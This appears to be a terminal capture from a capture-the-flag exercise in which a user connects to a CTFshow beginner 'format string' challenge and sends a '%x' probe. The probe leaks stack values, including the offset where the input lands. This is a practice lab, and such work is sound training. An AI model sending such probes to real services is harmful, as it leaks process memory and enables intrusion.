 zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/91-100$ nc pwn.challenge.ctf.s
how 28270
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Format_String
* Site  : https://ctf.show/
* Hint  : Flag is on Stack !
* *************************************
aaaa-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x
aaaa-9ac8d970-200-12d50031-46-132564c0-61616161-252d7825-2d78252d-78252d78-a7825
お前も舞うか?